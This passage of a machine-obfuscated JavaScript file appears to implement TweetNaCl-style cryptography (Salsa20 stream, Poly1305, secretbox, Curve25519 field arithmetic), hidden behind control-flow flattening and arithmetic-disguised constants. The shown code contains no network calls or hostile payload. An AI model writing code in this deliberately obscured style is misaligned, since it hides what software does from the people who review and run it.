5bcd15-0O726746425))<<13|Unix>>>19)+kAGx|(0x75bcd15-0O726746425))<<18|Unix>>>14,ojZw^=(Unix=(MhWw^=(Unix=(kgTw^=(Unix=(Qkcx^=(Unix=ojZw+MhWw|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+ojZw|(0x75bcd15-0O726746425))<<9|Unix>>>23)+Qkcx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kgTw|(0x75bcd15-0O726746425))<<18|Unix>>>14,oDMx^=(Unix=(MBJx^=(Unix=(kAGx^=(Unix=(IyDx^=(Unix=oDMx+MBJx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+oDMx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+IyDx|(0x75bcd15-0O726746425))<<13|Unix>>>19)+kAGx|(0x75bcd15-0O726746425))<<18|Unix>>>14,Asrx^=(Unix=(gxAx^=(Unix=(Evxx^=(Unix=(cuux^=(Unix=Asrx+gxAx|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+Asrx|(0x75bcd15-0O726746425))<<9|Unix>>>23)+cuux|(0x75bcd15-0O726746425))<<13|Unix>>>19)+Evxx|(0x75bcd15-0O726746425))<<18|Unix>>>14,AMey^=(Unix=(YKby^=(Unix=(EPky^=(Unix=(cOhy^=(Unix=AMey+YKby|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|Unix>>>25)+AMey|(0x75bcd15-0O726746425))<<9|Unix>>>23)+cOhy|(0x75bcd15-0O726746425))<<13|Unix>>>19)+EPky|(0x75bcd15-0O726746425))<<18|Unix>>>14;break;case (0O334664274-0x37368B9):smfx=T5AS[T5AS.YVVP(2)]();UHVx+=(15658734^0O73567354);break;}}UTuw[(0x75bcd15-0O726746425)]=ojZw>>>(0x75bcd15-0O726746425)&255,UTuw[(0O57060516-0xbc614d)]=ojZw>>>(0O347010110&0x463A71D)&255,UTuw[(15658734^0O73567354)]=ojZw>>>16&255,UTuw[(0O334664274-0x37368B9)]=ojZw>>>24&255,UTuw[(0x5E30A78-0O570605164)]=oDMx>>>(0x75bcd15-0O726746425)&255,UTuw[(0O507646144^0x51F4C61)]=oDMx>>>(0O347010110&0x463A71D)&255,UTuw[(1011010-0O3666474)]=oDMx>>>16&255,UTuw[(0x9D8DE4-0O47306735)]=oDMx>>>24&255,UTuw[(0O347010110&0x463A71D)]=Asrx>>>(0x75bcd15-0O726746425)&255,UTuw[9]=Asrx>>>(0O347010110&0x463A71D)&255,UTuw[10]=Asrx>>>16&255,UTuw[11]=Asrx>>>24&255,UTuw[12]=AMey>>>(0x75bcd15-0O726746425)&255,UTuw[13]=AMey>>>(0O347010110&0x463A71D)&255,UTuw[14]=AMey>>>16&255,UTuw[15]=AMey>>>24&255,UTuw[16]=IyDx>>>(0x75bcd15-0O726746425)&255,UTuw[17]=IyDx>>>(0O347010110&0x463A71D)&255,UTuw[18]=IyDx>>>16&255,UTuw[19]=IyDx>>>24&255,UTuw[20]=kAGx>>>(0x75bcd15-0O726746425)&255,UTuw[21]=kAGx>>>(0O347010110&0x463A71D)&255,UTuw[22]=kAGx>>>16&255,UTuw[23]=kAGx>>>24&255,UTuw[24]=Evxx>>>(0x75bcd15-0O726746425)&255,UTuw[25]=Evxx>>>(0O347010110&0x463A71D)&255,UTuw[26]=Evxx>>>16&255,UTuw[27]=Evxx>>>24&255,UTuw[28]=gxAx>>>(0x75bcd15-0O726746425)&255,UTuw[29]=gxAx>>>(0O347010110&0x463A71D)&255,UTuw[30]=gxAx>>>16&255,UTuw[31]=gxAx>>>24&255}(caHw,EbKw,YWAw,AYDw)}var wJYx=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function QEPx(sGSx,UfUu,whXu,QcOu,seRu,MZHu,obLu){var IWBu,kYEu,kssv=new Uint8Array(16),Mtvv=new Uint8Array(64);var gpmv=T5AS[T5AS.IBBP(0)]();while(gpmv<T5AS[T5AS.g65P(1)]()){switch(gpmv){case (0x75bcd15-0O726746425):gpmv=T5AS[T5AS.YVVP(2)]();kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gpmv=kYEu<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gpmv=T5AS[T5AS.gYXN(5)]();kssv[kYEu]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gpmv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var Iqpv=T5AS[T5AS.IBBP(0)]();while(Iqpv<T5AS[T5AS.g65P(1)]()){switch(Iqpv){case (0x75bcd15-0O726746425):Iqpv=T5AS[T5AS.YVVP(2)]();kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Iqpv=kYEu<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Iqpv=T5AS[T5AS.gYXN(5)]();kssv[kYEu]=MZHu[kYEu];break;case (0O334664274-0x37368B9):Iqpv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var cmgv=T5AS[T5AS.YVVP(2)]();while(cmgv<T5AS[T5AS.g65P(1)]()){switch(cmgv){case (0O57060516-0xbc614d):cmgv=64<=seRu?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):cmgv=T5AS[T5AS.YVVP(2)]();{var Enjv=T5AS[T5AS.IBBP(0)]();while(Enjv<T5AS[T5AS.g65P(1)]()){switch(Enjv){case (0x75bcd15-0O726746425):Enjv=T5AS[T5AS.YVVP(2)]();ErmB(Mtvv,kssv,obLu,wJYx),kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Enjv=kYEu<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Enjv=T5AS[T5AS.gYXN(5)]();sGSx[UfUu+kYEu]=whXu[QcOu+kYEu]^Mtvv[kYEu];break;case (0O334664274-0x37368B9):Enjv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}var Yiav=T5AS[T5AS.IBBP(0)]();while(Yiav<T5AS[T5AS.g65P(1)]()){switch(Yiav){case (0x75bcd15-0O726746425):Yiav=T5AS[T5AS.YVVP(2)]();IWBu=(0O57060516-0xbc614d),kYEu=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):Yiav=kYEu<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Yiav=T5AS[T5AS.gYXN(5)]();IWBu=IWBu+(255&kssv[kYEu])|(0x75bcd15-0O726746425),kssv[kYEu]=255&IWBu,IWBu>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):Yiav=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}seRu-=64,UfUu+=64,QcOu+=64}break;}}var Akdv=T5AS[T5AS.IBBP(0)]();while(Akdv<T5AS[T5AS.g65P(1)]())switch(Akdv){case (0x75bcd15-0O726746425):Akdv=(0x75bcd15-0O726746425)<seRu?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Akdv=T5AS[T5AS.g65P(1)]();var AEQv=T5AS[T5AS.IBBP(0)]();while(AEQv<T5AS[T5AS.g65P(1)]()){switch(AEQv){case (0x75bcd15-0O726746425):AEQv=T5AS[T5AS.YVVP(2)]();ErmB(Mtvv,kssv,obLu,wJYx),kYEu=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AEQv=kYEu<seRu?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):AEQv=T5AS[T5AS.gYXN(5)]();sGSx[UfUu+kYEu]=whXu[QcOu+kYEu]^Mtvv[kYEu];break;case (0O334664274-0x37368B9):AEQv=T5AS[T5AS.YVVP(2)]();kYEu++;break;}}break;}return (0x75bcd15-0O726746425)}function cGTv(wBKv,YCNv,syEv,UzHv,ovyv){var QwBv,QQow,sSrw=new Uint8Array(16),MNiw=new Uint8Array(64);var oPlw=T5AS[T5AS.IBBP(0)]();while(oPlw<T5AS[T5AS.g65P(1)]()){switch(oPlw){case (0x75bcd15-0O726746425):oPlw=T5AS[T5AS.YVVP(2)]();QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oPlw=QQow<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oPlw=T5AS[T5AS.gYXN(5)]();sSrw[QQow]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oPlw=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var IKcw=T5AS[T5AS.IBBP(0)]();while(IKcw<T5AS[T5AS.g65P(1)]()){switch(IKcw){case (0x75bcd15-0O726746425):IKcw=T5AS[T5AS.YVVP(2)]();QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IKcw=QQow<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):IKcw=T5AS[T5AS.gYXN(5)]();sSrw[QQow]=UzHv[QQow];break;case (0O334664274-0x37368B9):IKcw=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var kMfw=T5AS[T5AS.YVVP(2)]();while(kMfw<T5AS[T5AS.g65P(1)]()){switch(kMfw){case (0O57060516-0xbc614d):kMfw=64<=syEv?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kMfw=T5AS[T5AS.YVVP(2)]();{var EHWv=T5AS[T5AS.IBBP(0)]();while(EHWv<T5AS[T5AS.g65P(1)]()){switch(EHWv){case (0x75bcd15-0O726746425):EHWv=T5AS[T5AS.YVVP(2)]();ErmB(MNiw,sSrw,ovyv,wJYx),QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EHWv=QQow<64?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):EHWv=T5AS[T5AS.gYXN(5)]();wBKv[YCNv+QQow]=MNiw[QQow];break;case (0O334664274-0x37368B9):EHWv=T5AS[T5AS.YVVP(2)]();QQow++;break;}}var gJZv=T5AS[T5AS.IBBP(0)]();while(gJZv<T5AS[T5AS.g65P(1)]()){switch(gJZv){case (0x75bcd15-0O726746425):gJZv=T5AS[T5AS.YVVP(2)]();QwBv=(0O57060516-0xbc614d),QQow=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):gJZv=QQow<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gJZv=T5AS[T5AS.gYXN(5)]();QwBv=QwBv+(255&sSrw[QQow])|(0x75bcd15-0O726746425),sSrw[QQow]=255&QwBv,QwBv>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):gJZv=T5AS[T5AS.YVVP(2)]();QQow++;break;}}syEv-=64,YCNv+=64}break;}}var Iibt=T5AS[T5AS.IBBP(0)]();while(Iibt<T5AS[T5AS.g65P(1)]())switch(Iibt){case (0x75bcd15-0O726746425):Iibt=(0x75bcd15-0O726746425)<syEv?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Iibt=T5AS[T5AS.g65P(1)]();var kket=T5AS[T5AS.IBBP(0)]();while(kket<T5AS[T5AS.g65P(1)]()){switch(kket){case (0x75bcd15-0O726746425):kket=T5AS[T5AS.YVVP(2)]();ErmB(MNiw,sSrw,ovyv,wJYx),QQow=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kket=QQow<syEv?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kket=T5AS[T5AS.gYXN(5)]();wBKv[YCNv+QQow]=MNiw[QQow];break;case (0O334664274-0x37368B9):kket=T5AS[T5AS.YVVP(2)]();QQow++;break;}}break;}return (0x75bcd15-0O726746425)}function EfVs(ghYs,AcPs,ceSs,wZIs,YaMs){var Yuzt=new Uint8Array(32);IeQw(Yuzt,wZIs,YaMs,wJYx);var AwCt=T5AS[T5AS.IBBP(0)]();while(AwCt<T5AS[T5AS.g65P(1)]()){switch(AwCt){case (0x75bcd15-0O726746425):AwCt=T5AS[T5AS.YVVP(2)]();var Urtt=new Uint8Array((0O347010110&0x463A71D)),wtwt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AwCt=wtwt<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):AwCt=T5AS[T5AS.gYXN(5)]();Urtt[wtwt]=wZIs[wtwt+16];break;case (0O334664274-0x37368B9):AwCt=T5AS[T5AS.YVVP(2)]();wtwt++;break;}}return cGTv(ghYs,AcPs,ceSs,Urtt,Yuzt)}function Qont(sqqt,Mlht,onkt,oHXt,QIau,kERt,MFUt){var gBLt=new Uint8Array(32);IeQw(gBLt,kERt,MFUt,wJYx);var ICOt=T5AS[T5AS.IBBP(0)]();while(ICOt<T5AS[T5AS.g65P(1)]()){switch(ICOt){case (0x75bcd15-0O726746425):ICOt=T5AS[T5AS.YVVP(2)]();var cyFt=new Uint8Array((0O347010110&0x463A71D)),EzIt=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ICOt=EzIt<(0O347010110&0x463A71D)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):ICOt=T5AS[T5AS.gYXN(5)]();cyFt[EzIt]=kERt[EzIt+16];break;case (0O334664274-0x37368B9):ICOt=T5AS[T5AS.YVVP(2)]();EzIt++;break;}}return QEPx(sqqt,Mlht,onkt,oHXt,QIau,cyFt,gBLt)}var ETvu=function(gVyu){var AQpu,cSsu,wNju,YOmu,sKdu,ULgu,wlir,Ymlr;this[T5AS.wiiO(7)]=new Uint8Array(16),this[T5AS.IBBP(8)]=new Uint16Array(10),this[T5AS.g65P(9)]=new Uint16Array(10),this[T5AS.YVVP(10)]=new Uint16Array((0O347010110&0x463A71D)),this[T5AS.wgLN(11)]=(0x75bcd15-0O726746425),AQpu=255&gVyu[this[T5AS.k1vN(12)]=(0x75bcd15-0O726746425)]|(255&gVyu[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x75bcd15-0O726746425)]=8191&AQpu,cSsu=255&gVyu[(15658734^0O73567354)]|(255&gVyu[(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O57060516-0xbc614d)]=8191&(AQpu>>>13|cSsu<<(0O334664274-0x37368B9)),wNju=255&gVyu[(0x5E30A78-0O570605164)]|(255&gVyu[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(15658734^0O73567354)]=7939&(cSsu>>>10|wNju<<(1011010-0O3666474)),YOmu=255&gVyu[(1011010-0O3666474)]|(255&gVyu[(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O334664274-0x37368B9)]=8191&(wNju>>>(0x9D8DE4-0O47306735)|YOmu<<9),sKdu=255&gVyu[(0O347010110&0x463A71D)]|(255&gVyu[9])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x5E30A78-0O570605164)]=255&(YOmu>>>(0x5E30A78-0O570605164)|sKdu<<12),this[T5AS.IBBP(8)][(0O507646144^0x51F4C61)]=sKdu>>>(0O57060516-0xbc614d)&8190,ULgu=255&gVyu[10]|(255&gVyu[11])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(1011010-0O3666474)]=8191&(sKdu>>>14|ULgu<<(15658734^0O73567354)),wlir=255&gVyu[12]|(255&gVyu[13])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0x9D8DE4-0O47306735)]=8065&(ULgu>>>11|wlir<<(0O507646144^0x51F4C61)),Ymlr=255&gVyu[14]|(255&gVyu[15])<<(0O347010110&0x463A71D),this[T5AS.IBBP(8)][(0O347010110&0x463A71D)]=8191&(wlir>>>(0O347010110&0x463A71D)|Ymlr<<(0O347010110&0x463A71D)),this[T5AS.IBBP(8)][9]=Ymlr>>>(0O507646144^0x51F4C61)&127,this[T5AS.YVVP(10)][(0x75bcd15-0O726746425)]=255&gVyu[16]|(255&gVyu[17])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O57060516-0xbc614d)]=255&gVyu[18]|(255&gVyu[19])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(15658734^0O73567354)]=255&gVyu[20]|(255&gVyu[21])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O334664274-0x37368B9)]=255&gVyu[22]|(255&gVyu[23])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0x5E30A78-0O570605164)]=255&gVyu[24]|(255&gVyu[25])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0O507646144^0x51F4C61)]=255&gVyu[26]|(255&gVyu[27])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(1011010-0O3666474)]=255&gVyu[28]|(255&gVyu[29])<<(0O347010110&0x463A71D),this[T5AS.YVVP(10)][(0x9D8DE4-0O47306735)]=255&gVyu[30]|(255&gVyu[31])<<(0O347010110&0x463A71D)};function sicr(Ujfr,ofWq,QgZq,kcQq,MdTq,MxGr){var ozJr=new ETvu(MxGr);return ozJr[T5AS.gYXN(13)](QgZq,kcQq,MdTq),ozJr[T5AS.YPkO(14)](Ujfr,ofWq),(0x75bcd15-0O726746425)}function IuAr(kwDr,Erur,gtxr,Aoor,cqrr,cKes){var ELhs=new Uint8Array(16);return sicr(ELhs,(0x75bcd15-0O726746425),gtxr,Aoor,cqrr,cKes),siUA(kwDr,Erur,ELhs,(0x75bcd15-0O726746425))}function YGYr(AIbs,UDSr,wFVr,QAMr,sCPr){var sWCs;var UXFs=T5AS[T5AS.IBBP(0)]();while(UXFs<T5AS[T5AS.g65P(1)]())switch(UXFs){case (0x75bcd15-0O726746425):UXFs=wFVr<32?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UXFs=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var oTws=T5AS[T5AS.IBBP(0)]();while(oTws<T5AS[T5AS.g65P(1)]()){switch(oTws){case (0x75bcd15-0O726746425):oTws=T5AS[T5AS.YVVP(2)]();Qont(AIbs,(0x75bcd15-0O726746425),UDSr,(0x75bcd15-0O726746425),wFVr,QAMr,sCPr),sicr(AIbs,16,AIbs,32,wFVr-32,AIbs),sWCs=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oTws=sWCs<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):oTws=T5AS[T5AS.gYXN(5)]();AIbs[sWCs]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oTws=T5AS[T5AS.YVVP(2)]();sWCs++;break;}}return (0x75bcd15-0O726746425)}function QUzs(kQqs,MRts,gNks,IOns,kopp){var Mpsp,gljp=new Uint8Array(32);var Immp=T5AS[T5AS.IBBP(0)]();while(Immp<T5AS[T5AS.g65P(1)]())switch(Immp){case (0x75bcd15-0O726746425):Immp=gNks<32?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):Immp=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var cidp=T5AS[T5AS.IBBP(0)]();while(cidp<T5AS[T5AS.g65P(1)]())switch(cidp){case (0x75bcd15-0O726746425):cidp=(EfVs(gljp,(0x75bcd15-0O726746425),32,IOns,kopp),(0x75bcd15-0O726746425)!==IuAr(MRts,16,MRts,32,gNks-32,gljp))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cidp=T5AS[T5AS.g65P(1)]();return -(0O57060516-0xbc614d);}var Ejgp=T5AS[T5AS.IBBP(0)]();while(Ejgp<T5AS[T5AS.g65P(1)]()){switch(Ejgp){case (0x75bcd15-0O726746425):Ejgp=T5AS[T5AS.YVVP(2)]();Qont(kQqs,(0x75bcd15-0O726746425),MRts,(0x75bcd15-0O726746425),gNks,IOns,kopp),Mpsp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ejgp=Mpsp<32?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Ejgp=T5AS[T5AS.gYXN(5)]();kQqs[Mpsp]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Ejgp=T5AS[T5AS.YVVP(2)]();Mpsp++;break;}}return (0x75bcd15-0O726746425)}function YeXo(Agap,AANp){var cCQp;var wxHp=T5AS[T5AS.IBBP(0)]();while(wxHp<T5AS[T5AS.g65P(1)]()){switch(wxHp){case (0x75bcd15-0O726746425):wxHp=T5AS[T5AS.YVVP(2)]();cCQp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxHp=cCQp<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxHp=T5AS[T5AS.gYXN(5)]();Agap[cCQp]=(0x75bcd15-0O726746425)|AANp[cCQp];break;case (0O334664274-0x37368B9):wxHp=T5AS[T5AS.YVVP(2)]();cCQp++;break;}}}function YyKp(suBp){var UvEp,orvp,Qsyp=(0O57060516-0xbc614d);var QMlq=T5AS[T5AS.IBBP(0)]();while(QMlq<T5AS[T5AS.g65P(1)]()){switch(QMlq){case (0x75bcd15-0O726746425):QMlq=T5AS[T5AS.YVVP(2)]();UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMlq=UvEp<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):QMlq=T5AS[T5AS.gYXN(5)]();orvp=suBp[UvEp]+Qsyp+65535,Qsyp=Math[T5AS.wiiO(15)](orvp/65536),suBp[UvEp]=orvp-65536*Qsyp;break;case (0O334664274-0x37368B9):QMlq=T5AS[T5AS.YVVP(2)]();UvEp++;break;}}suBp[(0x75bcd15-0O726746425)]+=Qsyp-(0O57060516-0xbc614d)+37*(Qsyp-(0O57060516-0xbc614d))}function sOoq(MJfq,oLiq,IGZp){var kIcq=T5AS[T5AS.IBBP(0)]();while(kIcq<T5AS[T5AS.g65P(1)]()){switch(kIcq){case (0x75bcd15-0O726746425):kIcq=T5AS[T5AS.YVVP(2)]();var EDTp,gFWp=~(IGZp-(0O57060516-0xbc614d)),gZJq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kIcq=gZJq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):kIcq=T5AS[T5AS.gYXN(5)]();EDTp=gFWp&(MJfq[gZJq]^oLiq[gZJq]),MJfq[gZJq]^=EDTp,oLiq[gZJq]^=EDTp;break;case (0O334664274-0x37368B9):kIcq=T5AS[T5AS.YVVP(2)]();gZJq++;break;}}}function IaNq(cWDq,EXGq){var YSxq,AUAq,UPrq,wRuq=YaEC(),Yqwn=YaEC();var Aszn=T5AS[T5AS.IBBP(0)]();while(Aszn<T5AS[T5AS.g65P(1)]()){switch(Aszn){case (0x75bcd15-0O726746425):Aszn=T5AS[T5AS.YVVP(2)]();YSxq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Aszn=YSxq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Aszn=T5AS[T5AS.gYXN(5)]();Yqwn[YSxq]=EXGq[YSxq];break;case (0O334664274-0x37368B9):Aszn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}var Unqn=T5AS[T5AS.IBBP(0)]();while(Unqn<T5AS[T5AS.g65P(1)]()){switch(Unqn){case (0x75bcd15-0O726746425):Unqn=T5AS[T5AS.YVVP(2)]();YyKp(Yqwn),YyKp(Yqwn),YyKp(Yqwn),AUAq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unqn=AUAq<(15658734^0O73567354)?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Unqn=T5AS[T5AS.gYXN(5)]();{var wptn=T5AS[T5AS.IBBP(0)]();while(wptn<T5AS[T5AS.g65P(1)]()){switch(wptn){case (0x75bcd15-0O726746425):wptn=T5AS[T5AS.YVVP(2)]();wRuq[(0x75bcd15-0O726746425)]=Yqwn[(0x75bcd15-0O726746425)]-65517,YSxq=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):wptn=YSxq<15?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wptn=T5AS[T5AS.gYXN(5)]();wRuq[YSxq]=Yqwn[YSxq]-65535-(wRuq[YSxq-(0O57060516-0xbc614d)]>>16&(0O57060516-0xbc614d)),wRuq[YSxq-(0O57060516-0xbc614d)]&=65535;break;case (0O334664274-0x37368B9):wptn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}wRuq[15]=Yqwn[15]-32767-(wRuq[14]>>16&(0O57060516-0xbc614d)),UPrq=wRuq[15]>>16&(0O57060516-0xbc614d),wRuq[14]&=65535,sOoq(Yqwn,wRuq,(0O57060516-0xbc614d)-UPrq)}break;case (0O334664274-0x37368B9):Unqn=T5AS[T5AS.YVVP(2)]();AUAq++;break;}}var Qkkn=T5AS[T5AS.IBBP(0)]();while(Qkkn<T5AS[T5AS.g65P(1)]()){switch(Qkkn){case (0x75bcd15-0O726746425):Qkkn=T5AS[T5AS.YVVP(2)]();YSxq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qkkn=YSxq<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):Qkkn=T5AS[T5AS.gYXN(5)]();cWDq[(15658734^0O73567354)*YSxq]=255&Yqwn[YSxq],cWDq[(15658734^0O73567354)*YSxq+(0O57060516-0xbc614d)]=Yqwn[YSxq]>>(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):Qkkn=T5AS[T5AS.YVVP(2)]();YSxq++;break;}}}function smnn(Mhen,ojhn){var oDUn=new Uint8Array(32),QEXn=new Uint8Array(32);return IaNq(oDUn,Mhen),IaNq(QEXn,ojhn),kwvB(oDUn,(0x75bcd15-0O726746425),QEXn,(0x75bcd15-0O726746425))}function kAOn(MBRn){var gxIn=new Uint8Array(32);return IaNq(gxIn,MBRn),(0O57060516-0xbc614d)&gxIn[(0x75bcd15-0O726746425)]}function IyLn(cuCn,EvFn){var EPso;var gRvo=T5AS[T5AS.IBBP(0)]();while(gRvo<T5AS[T5AS.g65P(1)]()){switch(gRvo){case (0x75bcd15-0O726746425):gRvo=T5AS[T5AS.YVVP(2)]();EPso=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gRvo=EPso<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):gRvo=T5AS[T5AS.gYXN(5)]();cuCn[EPso]=EvFn[(15658734^0O73567354)*EPso]+(EvFn[(15658734^0O73567354)*EPso+(0O57060516-0xbc614d)]<<(0O347010110&0x463A71D));break;case (0O334664274-0x37368B9):gRvo=T5AS[T5AS.YVVP(2)]();EPso++;break;}}cuCn[15]&=32767}function AMmo(cOpo,wJgo,YKjo){var sGao=T5AS[T5AS.IBBP(0)]();while(sGao<T5AS[T5AS.g65P(1)]()){switch(sGao){case (0x75bcd15-0O726746425):sGao=T5AS[T5AS.YVVP(2)]();var UHdo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sGao=UHdo<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):sGao=T5AS[T5AS.gYXN(5)]();cOpo[UHdo]=wJgo[UHdo]+YKjo[UHdo];break;case (0O334664274-0x37368B9):sGao=T5AS[T5AS.YVVP(2)]();UHdo++;break;}}}function UbRo(wdUo,QYKo,saOo){var MVEo=T5AS[T5AS.IBBP(0)]();while(MVEo<T5AS[T5AS.g65P(1)]()){switch(MVEo){case (0x75bcd15-0O726746425):MVEo=T5AS[T5AS.YVVP(2)]();var oXHo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVEo=oXHo<16?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MVEo=T5AS[T5AS.gYXN(5)]();wdUo[oXHo]=QYKo[oXHo]-saOo[oXHo];break;case (0O334664274-0x37368B9):MVEo=T5AS[T5AS.YVVP(2)]();oXHo++;break;}}}function ISyo(kUBo,MtDl,ovGl){var Iqxl,ksAl,Enrl=(0x75bcd15-0O726746425),gpul=(0x75bcd15-0O726746425),Akll=(0x75bcd15-0O726746425),cmol=(0x75bcd15-0O726746425),cGbm=(0x75bcd15-0O726746425),EHem=(0x75bcd15-0O726746425),YCVl=(0x75bcd15-0O726746425),AEYl=(0x75bcd15-0O726746425),UzPl=(0x75bcd15-0O726746425),wBSl=(0x75bcd15-0O726746425),QwJl=(0x75bcd15-0O726746425),syMl=(0x75bcd15-0O726746425),sSzm=(0x75bcd15-0O726746425),UTCm=(0x75bcd15-0O726746425),oPtm=(0x75bcd15-0O726746425),QQwm=(0x75bcd15-0O726746425),kMnm=(0x75bcd15-0O726746425),MNqm=(0x75bcd15-0O726746425),gJhm=(0x75bcd15-0O726746425),IKkm=(0x75bcd15-0O726746425),IeYm=(0x75bcd15-0O726746425),kgbn=(0x75bcd15-0O726746425),EbSm=(0x75bcd15-0O726746425)